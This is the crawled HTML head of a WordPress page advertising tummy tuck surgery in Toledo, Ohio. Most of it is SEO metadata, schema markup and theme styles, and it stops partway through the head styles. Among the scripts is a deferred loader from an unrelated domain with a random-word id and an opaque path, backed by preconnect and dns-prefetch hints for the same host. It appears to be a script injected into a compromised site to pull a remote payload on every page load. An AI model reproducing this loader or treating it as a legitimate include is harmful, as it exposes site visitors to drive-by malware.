

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://experttummymakeovers.com/toledo/
body_size: 18924
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Explore Tummy Tuck in Toledo at Expert Tummy Makeovers</title>
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://shadowqueueflow.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://maps.google.com" rel="preconnect">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Actor%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/iStock-511392608-1.jpg" fetchpriority="high">
	<meta name="description" content="Are you considering a tummy tuck, also known as abdominoplasty, in Toledo, Ohio? Before making any decisions about plastic surgery." />
	<link rel="canonical" href="https://experttummymakeovers.com/toledo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Explore Tummy Tuck in Toledo at Expert Tummy Makeovers" />
	<meta property="og:description" content="Are you considering a tummy tuck, also known as abdominoplasty, in Toledo, Ohio? Before making any decisions about plastic surgery." />
	<meta property="og:url" content="https://experttummymakeovers.com/toledo/" />
	<meta property="og:site_name" content="Expert Tummy Makeovers" />
	<meta property="article:modified_time" content="2024-07-10T07:45:12+00:00" />
	<meta property="og:image" content="https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-1024x683.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://experttummymakeovers.com/toledo/","url":"https://experttummymakeovers.com/toledo/","name":"Explore Tummy Tuck in Toledo at Expert Tummy Makeovers","isPartOf":{"@id":"https://experttummymakeovers.com/#website"},"primaryImageOfPage":{"@id":"https://experttummymakeovers.com/toledo/#primaryimage"},"image":{"@id":"https://experttummymakeovers.com/toledo/#primaryimage"},"thumbnailUrl":"https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1-1024x683.jpg","datePublished":"2023-08-07T02:15:15+00:00","dateModified":"2024-07-10T07:45:12+00:00","description":"Are you considering a tummy tuck, also known as abdominoplasty, in Toledo, Ohio? Before making any decisions about plastic surgery.","breadcrumb":{"@id":"https://experttummymakeovers.com/toledo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://experttummymakeovers.com/toledo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://experttummymakeovers.com/toledo/#primaryimage","url":"https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1.jpg","contentUrl":"https://experttummymakeovers.com/wp-content/uploads/2024/07/iStock-2148295666-1.jpg","width":2121,"height":1414},{"@type":"BreadcrumbList","@id":"https://experttummymakeovers.com/toledo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://experttummymakeovers.com/"},{"@type":"ListItem","position":2,"name":"Toledo"}]},{"@type":"WebSite","@id":"https://experttummymakeovers.com/#website","url":"https://experttummymakeovers.com/","name":"Expert Tummy Makeovers","description":"","publisher":{"@id":"https://experttummymakeovers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://experttummymakeovers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://experttummymakeovers.com/#organization","name":"Expert Tummy Makeovers","url":"https://experttummymakeovers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://experttummymakeovers.com/#/schema/logo/image/","url":"https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png","contentUrl":"https://experttummymakeovers.com/wp-content/uploads/2023/08/expert_tummy_makeover_sitelogo.png","width":964,"height":259,"caption":"Expert Tummy Makeovers"},"image":{"@id":"https://experttummymakeovers.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Expert Tummy Makeovers &raquo; Feed" href="https://experttummymakeovers.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://experttummymakeovers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexperttummymakeovers.com%2Ftoledo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://experttummymakeovers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexperttummymakeovers.com%2Ftoledo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='simple-line-icons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://experttummymakeovers.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />

<link rel='stylesheet' id='elementor-frontend-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.34.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-6.css?ver=1768978997' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-262-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-262.css?ver=1769037225' media='all' />
<link rel='stylesheet' id='elementor-post-90-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-90.css?ver=1768978998' media='all' />
<link rel='stylesheet' id='elementor-post-18-css' href='https://experttummymakeovers.com/wp-content/uploads/elementor/css/post-18.css?ver=1768978998' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-widget-styles-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='ekit-responsive-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='oe-widgets-style-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/sarabun.css?ver=1768979287' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://experttummymakeovers.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768979287' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://experttummymakeovers.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768979287' media='all' />
<script src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js" data-rocket-defer defer></script>
<script src="https://experttummymakeovers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>

<link rel="https://api.w.org/" href="https://experttummymakeovers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://experttummymakeovers.com/wp-json/wp/v2/pages/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://experttummymakeovers.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://experttummymakeovers.com/?p=262' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://experttummymakeovers.com/wp-content/uploads/2023/08/expert-tummy-makeover-favicon-1-300x300.png" />
		<style id="wp-custom-css">
			header.page-header{display:none}div#top-bar-wrap{display:none}h1,h2,h3,h4,h5,h6{font-family:"Laila",Sans-serif}h1{font-size:38px!important}h2{font-size:34px!important}h3{font-size:30px!important}h4{font-size:26px!important}h5{font-size:24px!important}header#site-header{margin-top:-3px}@media (min-width:767px){section#main_header li.menu-item.menu-item-type-post_type.menu-item-object-page.menu-item-275{display:none}}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ff914d}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ff914d}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ff914d}.widget-title{border-color:#ff914d}blockquote{border-color:#ff914d}.wp-block-quote{border-color:#ff914d}#searchform-dropdown{border-color:#ff914d}.dropdown-menu .sub-menu{border-color:#ff914d}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ff914d}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff914d}.social-widget li.oceanwp-email a:hover{border-color:#ff914d}#respond #cancel-comment-reply-link:hover{border-color:#ff914d}body .contact-info-widget.big-icons li:hover i{border-color:#ff914d}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ff914d}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ff914d}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#a8cf45}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography 